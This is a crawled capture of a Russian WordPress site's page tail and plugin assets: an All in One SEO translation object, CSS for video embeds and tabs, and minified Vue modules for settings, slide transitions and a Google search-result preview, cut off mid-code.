pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.9661025d.js?ver=4.8.7" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3
body_size: 281
content:
.vkwpv-video {
  height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
  margin-bottom:20px;
}
.vkwpv-video iframe, 
.vkwpv-video object, 
.vkwpv-video embed, 
.vkwpv-video video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.8c5e31f4.css?ver=4.8.7
body_size: 7541
content:
.var-tab{display:flex;justify-content:center;align-items:center;flex:1 0 auto;padding:0 var(--tab-padding);font-size:var(--tab-font-size);cursor:pointer;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.var-tab--active{color:var(--tab-active-color)}.var-tab--inactive{color:var(--tab-inactive-color)}.var-tab--disabled{color:var(--tab-disabled-color);cursor:not-allowed}.var-tab--horizontal{flex-direction:row}.var-tab--vertical{flex-direction:column}.var-tabs{border-radius:var(--tabs-radius);background:var(--tabs-background);overflow:hidden;transition:background-color .25s}.var-tabs__tab-wrap{position:relative;display:flex;height:100%}.var-tabs__indicator{display:flex;justify-content:center;align-items:center;position:absolute;z-index:1;transition-property:width,transform;transition-duration:.3s}.var-tabs__indicator-inner{background:var(--tabs-indicator-background)}.var-tabs--layout-horizontal{flex-direction:row}.var-tabs--layout-horizontal-scrollable{overflow-x:auto;overflow-y:hidden}.var-tabs--layout-horizontal-scrollable::-webkit-scrollbar{display:none}.var-tabs--layout-horizontal-padding{padding:0 var(--tabs-padding)}.var-tabs--layout-horizontal-indicator{bottom:0;height:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-horizontal-indicator{left:0}[dir=rtl] .var-tabs--layout-horizontal-indicator{right:0}.var-tabs--layout-horizontal-reverse-indicator{top:0;height:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-horizontal-reverse-indicator{left:0}[dir=rtl] .var-tabs--layout-horizontal-reverse-indicator{right:0}.var-tabs--layout-horizontal-indicator-inner{width:var(--tabs-indicator-inner-size);height:100%}.var-tabs--layout-vertical{flex-direction:column}.var-tabs--layout-vertical-scrollable{overflow-x:hidden;overflow-y:auto}.var-tabs--layout-vertical-scrollable::-webkit-scrollbar{display:none}.var-tabs--layout-vertical-padding{padding:0}.var-tabs--layout-vertical-indicator{top:0;width:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-vertical-indicator{left:0}[dir=rtl] .var-tabs--layout-vertical-indicator{right:0}.var-tabs--layout-vertical-reverse-indicator{top:0;width:var(--tabs-indicator-size)}[dir=ltr] .var-tabs--layout-vertical-reverse-indicator{right:0}[dir=rtl] .var-tabs--layout-vertical-reverse-indicator{left:0}.var-tabs--layout-vertical-indicator-inner{width:100%;height:var(--tabs-indicator-inner-size)}.var-tabs--item-horizontal{height:var(--tabs-item-horizontal-height)}.var-tabs--item-vertical{height:var(--tabs-item-vertical-height)}.var-tabs--fixed-bottom{position:fixed;width:100%;bottom:0;z-index:99}[dir=ltr] .var-tabs--fixed-bottom{left:0}[dir=rtl] .var-tabs--fixed-bottom{right:0}.var-tabs--safe-area{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);box-sizing:content-box!important}.aioseo-app .aioseo-tabs{display:flex;align-items:center;--tabs-item-horizontal-height: 52px;--tabs-item-vertical-height: 66px;--tabs-radius: 2px;--tabs-padding: 0;--tabs-indicator-size: 2px;--tabs-indicator-background: #005AE0;--tabs-background: none;--tabs-indicator-inner-size: 100%;--color-text-disabled: #8c8f9a;--tab-padding: 18px;--tab-active-color: #005AE0;--tab-inactive-color: #141B38;--tab-disabled-color: var(--color-text-disabled);--tab-font-size: 14px;--tab-line-height: 22px}.aioseo-app .aioseo-tabs.internal{--tab-padding: 25px;margin-bottom:0}.aioseo-app .aioseo-tabs.skinny{--tab-padding: 16px}.aioseo-app .var-tabs{margin-bottom:-2px}.aioseo-app .var-tabs .var-tab{font-weight:600;white-space:pre;position:relative;overflow:hidden}.aioseo-app .var-tabs .var-tab span.ripple{position:absolute;border-radius:50%;transform:scale(0);animation:aioseo-ripple .6s linear;background-color:#0000004d}[dir=ltr] .aioseo-app .var-tabs .var-tab span.label{padding-left:5px}[dir=rtl] .aioseo-app .var-tabs .var-tab span.label{padding-right:5px}.aioseo-app .var-tabs .var-tab span.label.new{color:#df2a4a;vertical-align:super;font-size:10px;display:inline-block;margin-top:-5px}@keyframes aioseo-ripple{to{transform:scale(3);opacity:0}}.aioseo-app .var-tabs .var-tabs--layout-horizontal-indicator{left:0!important;right:initial!important}.aioseo-app .aioseo-tabs{display:flex;border-bottom:2px solid #E8E8EB;position:relative;margin-bottom:var(--aioseo-gutter)}.aioseo-app .aioseo-tabs .button-right,.aioseo-app .aioseo-tabs .tabs-extra{position:absolute}[dir=ltr] .aioseo-app .aioseo-tabs .button-right,[dir=ltr] .aioseo-app .aioseo-tabs .tabs-extra{right:0}[dir=rtl] .aioseo-app .aioseo-tabs .button-right,[dir=rtl] .aioseo-app .aioseo-tabs .tabs-extra{left:0}.aioseo-app .aioseo-tabs .tab-score{display:inline-flex;font-weight:700;line-height:normal;font-size:12px}[dir=ltr] .aioseo-app .aioseo-tabs .tab-score{padding-left:12px}[dir=rtl] .aioseo-app .aioseo-tabs .tab-score{padding-right:12px}.aioseo-app .aioseo-tabs .tab-score.green{color:#00aa63}.aioseo-app .aioseo-tabs .tab-score.orange{color:#f18200}.aioseo-app .aioseo-tabs .tab-score.red{color:#df2a4a}.aioseo-app .aioseo-tabs .tab-score svg{display:inline}[dir=ltr] .aioseo-app .aioseo-tabs .tab-score svg{margin-right:4px}[dir=rtl] .aioseo-app .aioseo-tabs .tab-score svg{margin-left:4px}.aioseo-app .aioseo-tabs .warning{color:#f18200!important}.aioseo-app .aioseo-tabs .warning svg{position:relative;top:2px;display:inline;color:#f18200!important}[dir=ltr] .aioseo-app .aioseo-tabs .warning svg{left:5px}[dir=rtl] .aioseo-app .aioseo-tabs .warning svg{right:5px}.aioseo-app .aioseo-mobile-tabs{--mobile-font-size: 14px;height:40px;margin-top:20px;position:relative;-webkit-user-select:none;user-select:none;width:100%}.aioseo-app .aioseo-mobile-tabs .active-tab{--spacing-x: 20px;align-items:center;color:#005ae0;cursor:pointer;display:inline-flex;min-height:100%;position:relative}[dir=ltr] .aioseo-app .aioseo-mobile-tabs .active-tab{padding-left:var(--spacing-x)}[dir=rtl] .aioseo-app .aioseo-mobile-tabs .active-tab{padding-right:var(--spacing-x)}.aioseo-app .aioseo-mobile-tabs .active-tab div{font-size:var(--mobile-font-size)}.aioseo-app .aioseo-mobile-tabs .active-tab div span{background-color:#005ae0;bottom:-2px;height:2px;position:absolute;z-index:10}[dir=ltr] .aioseo-app .aioseo-mobile-tabs .active-tab div span{left:0;right:calc(var(--spacing-x) * -2)}[dir=rtl] .aioseo-app .aioseo-mobile-tabs .active-tab div span{right:0;left:calc(var(--spacing-x) * -2)}.aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret{--caret-size: 24px;height:var(--caret-size);position:absolute;top:calc(50% - var(--caret-size) / 2);transition:transform .3s;width:var(--caret-size)}[dir=ltr] .aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret{left:100%;transform:rotate(180deg)}[dir=rtl] .aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret{right:100%;transform:rotate(-180deg)}.aioseo-app .aioseo-mobile-tabs .active-tab svg.aioseo-caret.rotated{transform:rotate(0)}.aioseo-app .aioseo-mobile-tabs .tab-dropdown{border:1px solid #E8E8EB;border-top:none}.aioseo-app .aioseo-mobile-tabs .tab-links{background:#fff;position:relative;z-index:3;padding:8px;width:100%;max-width:300px}@media screen and (max-width: 782px){.aioseo-app .aioseo-mobile-tabs .tab-links{max-width:100%}}.aioseo-app .aioseo-mobile-tabs .tab-links a{font-size:var(--mobile-font-size);padding:10px;display:block;color:#141b38;text-decoration:none}.aioseo-app .aioseo-mobile-tabs .tab-links a:hover{color:#005ae0}.aioseo-app .aioseo-mobile-tabs .tab-links a .new{color:#df2a4a;vertical-align:super;font-size:10px;display:inline-block;margin-top:-5px}


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Settings.588a61ca.js
body_size: 5397
content:
import{d as A}from"./index.21ff19c6.js";import{u as v,f as S}from"./TableOfContentsStore.8b6d8c3b.js";import{u as h,p as f}from"./SchemaStore.e1c60a5d.js";import{f as N,g as w}from"./helpers.a0b389be.js";import{_ as x}from"./_plugin-vue_export-helper.eefbdd86.js";import{o as R,c as E,a as b}from"./runtime-dom.esm-bundler.c4caba60.js";const U=A("SeoPreviewStore",{getters:{richResults(){var a;const o=h(),n=v();let e=(a=S(n.headings,4)||[])==null?void 0:a.map(s=>(s==null?void 0:s.content)||"");return(!Array.isArray(e)||!e.length)&&(e=[]),{anchorLinks:e.filter(s=>!!s),reviewSnippet:this.extractReviewSnippet(o.output),faq:this.extractFaq(o.output)}}},actions:{extractReviewSnippet(o){var a,s,C;let n={};const e=["Movie","Product","SoftwareApplication","Car","ProductReview"];for(const y of e){const t=f(y,o);if(t){const _=(t==null?void 0:t.aggregateRating)||null,i=(t==null?void 0:t.offers)||null,c=N(Array.isArray(i)?w(i,"price"):[]);let u=[];if(t!=null&&t.review)if(Array.isArray(t==null?void 0:t.review))u=t.review.map(r=>{var g,m;const l=Array.isArray((g=r==null?void 0:r.positiveNotes)==null?void 0:g.itemListElement)?r.positiveNotes.itemListElement.map(p=>p.name):[],L=Array.isArray((m=r==null?void 0:r.negativeNotes)==null?void 0:m.itemListElement)?r.negativeNotes.itemListElement.map(p=>p.name):[];return l.concat(L)}).flat();else{const r=Array.isArray((a=t.review.positiveNotes)==null?void 0:a.itemListElement)?t.review.positiveNotes.itemListElement.map(L=>L.name):[],l=Array.isArray((s=t.review.negativeNotes)==null?void 0:s.itemListElement)?t.review.negativeNotes.itemListElement.map(L=>L.name):[];u=r.concat(l)}c.sort((r,l)=>r-l),n={..._&&{bestRating:t.aggregateRating.bestRating??null,ratingValue:t.aggregateRating.ratingValue??null,reviewCount:t.aggregateRating.reviewCount??null,ratingCount:t.aggregateRating.ratingCount??null},...i&&{priceCurrency:((C=i[0])==null?void 0:C.priceCurrency)??i.priceCurrency??null,price:c[0]??i.price??null,priceFrom:c[0]??null,priceTo:c[c.length-1]??null},prosConsNotes:u};break}}return n},extractFaq(o){const n=f("FAQPage",o);return n!=null&&n.mainEntity?Object.values(n.mainEntity).map(e=>{var a;return{question:e==null?void 0:e.name,answer:(a=e==null?void 0:e.acceptedAnswer)==null?void 0:a.text}}):{}}}}),d={},k={viewBox:"0 0 14 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-settings"},P=b("path",{d:"M12.0016 7.49992C12.0016 7.72659 11.9816 7.93992 11.9549 8.15325L13.3616 9.25325C13.4883 9.35325 13.5216 9.53325 13.4416 9.67992L12.1083 11.9866C12.0483 12.0933 11.9349 12.1533 11.8216 12.1533C11.7816 12.1533 11.7416 12.1466 11.7016 12.1333L10.0416 11.4666C9.69494 11.7266 9.3216 11.9533 8.91494 12.1199L8.6616 13.8866C8.6416 14.0466 8.5016 14.1666 8.33494 14.1666H5.66827C5.5016 14.1666 5.3616 14.0466 5.3416 13.8866L5.08827 12.1199C4.6816 11.9533 4.30827 11.7333 3.9616 11.4666L2.3016 12.1333C2.26827 12.1466 2.22827 12.1533 2.18827 12.1533C2.06827 12.1533 1.95494 12.0933 1.89494 11.9866L0.561602 9.67992C0.481602 9.53325 0.514935 9.35325 0.641602 9.25325L2.04827 8.15325C2.0216 7.93992 2.0016 7.71992 2.0016 7.49992C2.0016 7.27992 2.0216 7.05992 2.04827 6.84659L0.641602 5.74659C0.514935 5.64659 0.474935 5.46659 0.561602 5.31992L1.89494 3.01325C1.95494 2.90659 2.06827 2.84659 2.1816 2.84659C2.2216 2.84659 2.2616 2.85325 2.3016 2.86659L3.9616 3.53325C4.30827 3.27325 4.6816 3.04659 5.08827 2.87992L5.3416 1.11325C5.3616 0.953252 5.5016 0.833252 5.66827 0.833252H8.33494C8.5016 0.833252 8.6416 0.953252 8.6616 1.11325L8.91494 2.87992C9.3216 3.04659 9.69494 3.26659 10.0416 3.53325L11.7016 2.86659C11.7349 2.85325 11.7749 2.84659 11.8149 2.84659C11.9349 2.84659 12.0483 2.90659 12.1083 3.01325L13.4416 5.31992C13.5216 5.46659 13.4883 5.64659 13.3616 5.74659L11.9549 6.84659C11.9816 7.05992 12.0016 7.27325 12.0016 7.49992ZM10.6683 7.49992C10.6683 7.35992 10.6616 7.21992 10.635 7.01325L10.5416 6.25992L11.135 5.79325L11.8483 5.22659L11.3816 4.41992L10.535 4.75992L9.82831 5.04659L9.22164 4.57992C8.95497 4.37992 8.68831 4.22659 8.40164 4.10659L7.69497 3.81992L7.58831 3.06659L7.46164 2.16659H6.53497L6.40164 3.06659L6.29497 3.81992L5.58831 4.10659C5.31497 4.21992 5.04164 4.37992 4.75497 4.59325L4.15497 5.04659L3.46164 4.76659L2.61497 4.42659L2.14831 5.23325L2.86831 5.79325L3.46164 6.25992L3.36831 7.01325C3.34831 7.21325 3.33497 7.36658 3.33497 7.49992C3.33497 7.63325 3.34831 7.78658 3.36831 7.99325L3.46164 8.74658L2.86831 9.21325L2.14831 9.77325L2.61497 10.5799L3.46164 10.2399L4.16831 9.95325L4.77497 10.4199C5.04164 10.6199 5.30831 10.7733 5.59497 10.8933L6.30164 11.1799L6.40831 11.9333L6.53497 12.8333H7.46831L7.60164 11.9333L7.70831 11.1799L8.41497 10.8933C8.68831 10.7799 8.96164 10.6199 9.24831 10.4066L9.84831 9.95325L10.5416 10.2333L11.3883 10.5733L11.855 9.76658L11.135 9.20658L10.5416 8.73992L10.635 7.98658C10.655 7.78658 10.6683 7.63992 10.6683 7.49992ZM7.00155 4.83325C5.52821 4.83325 4.33488 6.02659 4.33488 7.49992C4.33488 8.97325 5.52821 10.1666 7.00155 10.1666C8.47488 10.1666 9.66821 8.97325 9.66821 7.49992C9.66821 6.02659 8.47488 4.83325 7.00155 4.83325ZM5.66821 7.49992C5.66821 8.23325 6.26821 8.83325 7.00155 8.83325C7.73488 8.83325 8.33488 8.23325 8.33488 7.49992C8.33488 6.76658 7.73488 6.16658 7.00155 6.16658C6.26821 6.16658 5.66821 6.76658 5.66821 7.49992Z",fill:"currentColor"},null,-1),q=[P];function B(o,n){return R(),E("svg",k,q)}const j=x(d,[["render",B]]);export{j as S,U as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Slide.9bb3b45e.js
body_size: 1637
content:
import{_ as a}from"./_plugin-vue_export-helper.eefbdd86.js";import{o,l as r,m as l,q as h,b as c,j as u,v as d}from"./runtime-dom.esm-bundler.c4caba60.js";const p={emits:["open-start","open-end","close-start","close-end"],props:{active:Boolean,duration:{type:Number,default:500},tag:{type:String,default:"div"},useHidden:{type:Boolean,default:!0}},data(){return{style:{},initial:!1,hidden:!1}},watch:{active(){this.$nextTick(()=>{this.layout()})}},computed:{el(){return this.$refs.container&&this.$refs.container.$el?this.$refs.container.$el:this.$refs.container||null}},methods:{layout(){this.active?(this.hidden=!1,this.$emit("open-start"),this.initial&&this.setHeight("0px",()=>this.el.scrollHeight+"px")):(this.$emit("close-start"),this.setHeight(this.el.scrollHeight+"px",()=>"0px"))},asap(t){this.initial?this.$nextTick(t):t()},setHeight(t,i){this.style={height:t},this.asap(()=>{this.__=this.el.scrollHeight,this.style={height:i(),overflow:"hidden","transition-property":"all","transition-duration":this.duration+"ms"}})},onTransitionEnd(t){t.target===this.el&&(this.active?(this.style={},this.$emit("open-end")):(this.style={height:"0",overflow:"hidden"},this.hidden=!0,this.$emit("close-end")))}},mounted(){this.layout(),this.initial=!0},created(){this.hidden=!this.active}};function f(t,i,e,m,n,s){return o(),r(d(e.tag),{style:u(n.style),ref:"container",onTransitionend:s.onTransitionEnd,"aria-hidden":!e.active||null,"aria-expanded":e.active||null},{default:l(()=>[n.hidden?c("",!0):h(t.$slots,"default",{key:0})]),_:3},40,["style","onTransitionend","aria-hidden","aria-expanded"])}const g=a(p,[["render",f]]);export{g as T};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/GoogleSearchPreview.bb846430.js
body_size: 7084
content:
import{s as F,u as d}from"./index.21ff19c6.js";import{e as N}from"./regex.8a6101c0.js";import{g as q,t as V}from"./SchemaStore.e1c60a5d.js";import{C as H}from"./constants.fe8bda37.js";import{c as M}from"./Caret.cc16468c.js";import{u as U}from"./Url.58e6efcb.js";import"./translations.d159963e.js";import{I as j,x as P,o,c as n,a as s,t as a,y as L,G as g,N as w,b as h,H as z,K as A,O as I,P as O}from"./runtime-dom.esm-bundler.c4caba60.js";import{_ as B}from"./_plugin-vue_export-helper.eefbdd86.js";import{_ as v,a as R,s as D}from"./default-i18n.20001971.js";const l="all-in-one-seo-pack",m={setup(){const{decodeUrl:e}=U();return{decodeUrl:e,sanitizeString:F}},components:{SvgCaret:M},props:{focusKeyphrase:String,device:{type:String,default:"desktop"},favicon:String,hostname:{type:String,default(){const e=d();return e.aioseo.data.siteName||e.aioseo.urls.domain}},url:{type:String,default(){return d().aioseo.urls.home}},title:String,description:String,richResults:Object},data(){return{strings:{free:v("Free",l),rating:v("Rating",l),prosCons:v("Pros and cons include",l),viewFullList:v("View full list",l)}}},computed:{faq(){var t;const e=((t=this.richResults)==null?void 0:t.faq)||[];return Array.isArray(e)&&e.length?e:[]},reviewSnippet(){var i;const t={...{bestRating:null,ratingValue:null,reviewCount:null,ratingCount:null,priceCurrency:null,price:null,priceFrom:null,priceTo:null,prosConsNotes:[]},...((i=this.richResults)==null?void 0:i.reviewSnippet)||{}};if(Object.values(t).every(c=>c===null)||!t.reviewCount&&!t.ratingCount)return{};for(const[c,p]of Object.entries(t))if(["bestRating","ratingValue"].includes(c)&&(5<p||p===null))return{};return t.price=isNaN(parseFloat(t.price))?null:parseFloat(t.price).toFixed(2),t.priceFrom=isNaN(parseFloat(t.priceFrom))?null:parseFloat(t.priceFrom).toFixed(2),t.priceTo=isNaN(parseFloat(t.priceTo))?null:parseFloat(t.priceTo).toFixed(2),t},yellowStarsWidth(){return`${this.reviewSnippet.ratingValue*100/5}%`},urlBreadcrumbs(){try{const e=new URL(this.url),t=this.decodeUrl(e.pathname);let i=e.hostname+t.replace(/\/$/,"");return i=i.substring(0,50).trim()+(50<i.length?"...":""),`${e.protocol}//`+i.replaceAll("/"," &rsaquo; ")}catch{return""}},parseFavicon(){var i;const e=d();let t=`https://www.google.com/s2/favicons?sz=64&domain=${e.aioseo.urls.domain}`;try{t=new URL(this.favicon||"").href}catch{(i=e.aioseo.data)!=null&&i.isDev&&(t=`${e.aioseo.urls.home}/favicon.ico`)}return t},parseDescription(){const e=F(q(this.description.substring(0,160).trim()+(160<this.description.length?" ...":""),!1));if(!this.focusKeyphrase)return e;const t=this.focusKeyphrase.split(" ").map(N),i=new RegExp("\\b"+t.join("\\b|\\b")+"\\b","gi");return e.replace(i,"<strong>$&</strong>")}},methods:{getReviewSnippetPriceLabel(){if(parseFloat(this.reviewSnippet.price)===0&&!this.reviewSnippet.priceTo)return this.strings.free;if(this.reviewSnippet.priceCurrency){const e=H.find(t=>t.value===this.reviewSnippet.priceCurrency)||{};return this.reviewSnippet.priceFrom&&this.reviewSnippet.priceTo?`${e==null?void 0:e.symbol}${this.reviewSnippet.priceFrom} - ${e==null?void 0:e.symbol}${this.reviewSnippet.priceTo}`:`${e==null?void 0:e.symbol}${this.reviewSnippet.price}`}return`$${this.reviewSnippet.price}`},getReviewSnippetCountLabel(){if(this.device==="desktop"){const e=this.reviewSnippet.ratingCount||this.reviewSnippet.reviewCount,t=this.reviewSnippet.ratingCount?R("vote","votes",e,l):R("review","reviews",e,l);return D(v("%1$s %2$s",l),e,t)}return`(${this.reviewSnippet.ratingCount||this.reviewSnippet.reviewCount})`},truncate:V}},k=()=>{j(e=>({"2e47ee92":e.yellowStarsWidth}))},x=m.setup;m.setup=x?(e,t)=>(k(),x(e,t)):k;const f=e=>(I("data-v-8ea5ae53"),e=e(),O(),e),K={class:"aioseo-google-search-preview__main"},E={class:"aioseo-google-search-preview__favicon"},G={class:"favicon-wrapper"},W=["src"],Y={class:"aioseo-google-search-preview__location"},J={class:"hostname text-truncate"},Q=["innerHTML"],X={class:"aioseo-google-search-preview__title"},Z=["innerHTML"],$={key:0,class:"aioseo-google-search-preview__pros-cons"},ee={class:"aioseo-google-search-preview__pros-cons__description"},te=f(()=>s("span",null," ",-1)),se=f(()=>s("span",{class:"bullet"},null,-1)),ie={class:"aioseo-google-search-preview__pros-cons__view-full-list"},re={key:1,class:"aioseo-google-search-preview__review-snippet"},oe=f(()=>s("div",{class:"aioseo-google-search-preview__review-snippet__stars"},[s("div")],-1)),ne={class:"aioseo-google-search-preview__review-snippet__rating"},ae={class:"aioseo-google-search-preview__review-snippet__count bullet"},ce={key:0,class:"aioseo-google-search-preview__review-snippet__price bullet"},le={key:2,class:"aioseo-google-search-preview__anchor"},pe={class:"aioseo-google-search-preview__anchor__link"},ue={key:0,class:"aioseo-google-search-preview__anchor__bullet"},_e={key:3,class:"aioseo-google-search-preview__faq"},he={class:"aioseo-google-search-preview__faq__question",role:"button"},ge=["innerHTML"],ve=["innerHTML"];function de(e,t,i,c,p,r){var S,y,C,b;const T=P("svg-caret");return o(),n("div",{class:A(["aioseo-google-search-preview",`aioseo-google-search-preview--${i.device}`])},[s("div",K,[s("div",E,[s("div",G,[s("img",{src:r.parseFavicon,alt:"Favicon",loading:"lazy",decoding:"async",height:"18",width:"18"},null,8,W)])]),s("div",Y,[s("div",J,a(i.hostname.replace(/^(m|www)\./,"")),1),s("div",{class:"url text-truncate",innerHTML:r.urlBreadcrumbs},null,8,Q)]),s("div",X,a(i.title.substring(0,70).trim()+(i.title.length>70?" ...":"")),1),s("div",{class:"aioseo-google-search-preview__description",innerHTML:r.parseDescription},null,8,Z)]),(S=r.reviewSnippet.prosConsNotes||[])!=null&&S.length?(o(),n("div",$,[L(a(p.strings.prosCons)+": ",1),(o(!0),n(g,null,w(r.reviewSnippet.prosConsNotes.slice(0,10),(u,_)=>(o(),n(g,{key:`pros-cons-${_}`},[s("span",ee,a(u),1),te,se],64))),128)),s("span",ie,a(p.strings.viewFullList),1)])):h("",!0),Object.values(r.reviewSnippet).length?(o(),n("div",re,[oe,s("div",ne,[s("span",null,a(p.strings.rating)+":",1),L(" 